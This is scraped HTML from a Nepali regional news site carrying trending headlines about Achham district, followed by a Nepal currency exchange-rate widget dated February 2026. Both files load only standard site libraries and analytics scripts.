            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/19/39545/" class="ah">अछाममा निर्वाचन सरगर्मी बढ्दै, टिकट वितरणलाई लिएर चर्चा चुलिँदो</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/19/39545/"><img src="https://sudooraaja.com/wp-content/uploads/2022/08/ACHHAM_Ha683MdpdF-120x120.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम ः जिल्लामा फागुन २१ गते हुने निर्वाचनलाई मध्यनजर गर्दै<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/14/39540/" class="ah">गाउँपालिका अध्यक्ष बिसीद्वारा १२ जना विद्यार्थीलाई आर्थिक सहयोग</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/14/39540/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.Dn1G6pI8xoYmDut1GuA5nUerTMrS4mKcF54n71mQDVw-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम । तुर्माखाँद गाउँपालिका अध्यक्ष डम्बर बहादुर बिसीले आफ्नो सेवा–सुविधाबाट<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="aad9dfcec5c5d8cbcbc0cbeacdc7cbc3c684c9c5c7">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/forex/widget2.php?api=890181k229&header_color=38b45e&background_color=faf8ee&header_title=Nepal%20Exchange%20Rates
body_size: 2068
content:
<html>
<head>
<meta name="Robots" content="noindex, nofollow">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nepalese Curreny Exchange Rates</title>
<link rel="canonical" href="https://www.ashesh.com.np/forex/" />
<style type="text/css">
body{
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
	font-size:16px;
	margin:0;
}
    
a:link {color:inherit;}
a:visited {color:inherit;}
a:hover {color: #0A8CE3;}
    
h1{
    margin: 0 auto;
	font-size: 18px;	
}
.main{
	width: 100%;
	background-color: #faf8ee;
	border-radius: 5px;
	border-radius: 5px;
}
.strip_header {
	height:40px;
	/*background-color: rgba(255, 206, 38, 0.72);*/
	background-color: #38b45e;
	color: #ffffff;
	text-shadow: 1px 1px black;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
    position: fixed;
    width: 100%;
}
.strip{
	height: 5px;
    padding-top: 40px;
}
.header_exchange{
	text-align:center;  font-size:16px;	 height:20px;
	font-family: monospace;
	line-height: 25px;
}
.header_date{
	text-align:center;
    font-size:16px;
	font-family: monospace;
}
.currency{
	float: left;
	font-weight:600;
	padding: 0 0 0 5px;
		
}
.exchange-rate{
	float: right;
	font-weight:600;
	padding: 0 5px 0 0;	
    word-spacing: 10px;
}
.country{
	text-align:center;
	font-size:14px;
	padding: 5px 5px 5px 5px;
	clear:both;
}
.flag{
	float: left;	
	padding: 2px 5px 0 0;
}
img {
    width: 16px;
    height: 12px;
}
.name{
	float:left;
}
.unit{
	float: right;
	width: 25px;	
	color:#C8C8C8;
}
.rate_buying{
	float:right;	
	width: 55px;
	padding-right: 5px;
	text-align: center;
}
.rate_selling{
	float:right;	
	width: 55px;
	padding-right: 5px;
	text-align: right;
}
.privacy{
	font-size:7px;
	text-align:right;
	padding: 0 2px 2px 0;
	color: #223337;
}
hr{
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
    clear:both;
    margin:0px;
}

@media only screen and (max-width : 350px)
{
    h1{
        font-size:16px;
    }
    .header_date{
        font-size:12px;
    }
    .currency,.exchange-rate{
        font-size: 14px;
        word-spacing: 0px;
    }
    .country{
        font-size: 12px;
    }
    .rate_buying,.rate_selling{
        width: 40px;
    }
}
@media only screen and (max-width : 249px)
{
    .currency,.exchange-rate{
        font-size: 12px;
    }
    .country{
        font-size:11px;
    }
    img{
        width: 14px;
        height: 10px;
    }
    .flag{
        padding: 2px 2px 0 0;
    }
    .name{
        width: 37%;
        text-align: left;
        overflow: hidden;
        white-space:nowrap;
        text-overflow:ellipsis;	
    }
    .rate_buying, .rate_selling{
        padding-right: 0px;
    }
    .unit{
        width: 10%;
    }
}
</style>
</head>
<body>
<div class="main">
    <div class="strip_header">
    	<div class="header_exchange"><h1>Nepal Exchange Rates<h1></div>
    	<div class="header_date">01-Feb-2026</div>
    </div>
    <div class="strip"></div>
    	<div class="currency">Currency</div>
        <div class="exchange-rate">Unit Buying Selling</div>
        <hr>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=USD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/USD.svg"></div>
        	<div class="name">
			U.S. Dollar            </div>
            <div class="rate_selling">
			147.48
            </div>
            <div class="rate_buying">
			146.88            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=EUR&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/EUR.svg"></div>
        	<div class="name">
			European Euro            </div>
            <div class="rate_selling">
			175.83
            </div>
            <div class="rate_buying">
			175.12            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=GBP&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/GBP.svg"></div>
        	<div class="name">
			UK Pound Sterling            </div>
            <div class="rate_selling">
			202.76
            </div>
            <div class="rate_buying">
			201.94            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=AUD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/AUD.svg"></div>
        	<div class="name">
			Australian Dollar            </div>
            <div class="rate_selling">
			103.21
            </div>
            <div class="rate_buying">
			102.79            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=CAD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/CAD.svg"></div>
        	<div class="name">
			Canadian Dollar            </div>
            <div class="rate_selling">
			108.95
            </div>
            <div class="rate_buying">
			108.51            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=CHF&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/CHF.svg"></div>
        	<div class="name">
			Swiss Franc            </div>
            <div class="rate_selling">
			191.87
            </div>
            <div class="rate_buying">
			191.09            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=CNY&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/CNY.svg"></div>
        	<div class="name">
			Chinese Yuan            </div>
            <div class="rate_selling">
			21.21
            </div>
            <div class="rate_buying">
			21.13            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=JPY&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/JPY.svg"></div>
        	<div class="name">
			Japanese Yen            </div>
            <div class="rate_selling">
			9.57
            </div>
            <div class="rate_buying">
			9.53            </div>
            <div class="unit">
            10            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=SAR&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/SAR.svg"></div>
        	<div class="name">
			Saudi Arabian Riyal            </div>
            <div class="rate_selling">
			39.32
            </div>
            <div class="rate_buying">
			39.16            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=SGD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/SGD.svg"></div>
        	<div class="name">
			Singapore Dollar            </div>
            <div class="rate_selling">
			116.31
            </div>
            <div class="rate_buying">
			115.84            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=QAR&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/QAR.svg"></div>
        	<div class="name">
			Qatari Riyal            </div>
            <div class="rate_selling">
			40.47
            </div>
            <div class="rate_buying">
			40.30            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=THB&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/THB.svg"></div>
        	<div class="name">
			Thai Baht            </div>
            <div class="rate_selling">
			4.70
            </div>
            <div class="rate_buying">
			4.68            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=AED&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/AED.svg"></div>
        	<div class="name">
			UAE Dirham            </div>
            <div class="rate_selling">
			40.16
            </div>
            <div class="rate_buying">
			39.99            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=MYR&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/MYR.svg"></div>
        	<div class="name">
			Malaysian Ringgit            </div>
            <div class="rate_selling">
			37.41
            </div>
            <div class="rate_buying">
			37.26            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=BHD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/BHD.svg"></div>
        	<div class="name">
			Bahrain Dinar            </div>
            <div class="rate_selling">
			391.18
            </div>
            <div class="rate_buying">
			389.59            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=KWD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/KWD.svg"></div>
        	<div class="name">
			Kuwaity Dinar            </div>
            <div class="rate_selling">
			483.94
            </div>
            <div class="rate_buying">
			481.97            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=HKD&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/HKD.svg"></div>
        	<div class="name">
			Hong Kong Dollar            </div>
            <div class="rate_selling">
			18.89
            </div>
            <div class="rate_buying">
			18.81            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=SEK&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/SEK.svg"></div>
        	<div class="name">
			Swedish Kroner            </div>
            <div class="rate_selling">
			16.66
            </div>
            <div class="rate_buying">
			16.59            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=DKK&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/DKK.svg"></div>
        	<div class="name">
			Danish Kroner            </div>
            <div class="rate_selling">
			23.55
            </div>
            <div class="rate_buying">
			23.45            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		        <a href="https://www.ashesh.com.np/forex/chart.php?code=OMR&v=3">
    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/forex/flag/OMR.svg"></div>
        	<div class="name">
			Omani Rial            </div>
            <div class="rate_selling">
			383.09
            </div>
            <div class="rate_buying">
			381.53            </div>
            <div class="unit">
            1            </div> 
            <hr>
    	</div>
        </a>
		    <div class="privacy">Forex Data updated on. 01-Feb-2026</div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>